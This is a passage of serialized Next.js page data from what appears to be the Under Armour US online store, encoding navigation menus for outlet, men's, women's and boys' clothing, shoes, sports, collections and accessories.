Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L99\",\"$L9a\"]}]]}],\"$L9b\"]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n77:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7d:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n82:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n88:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8f:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 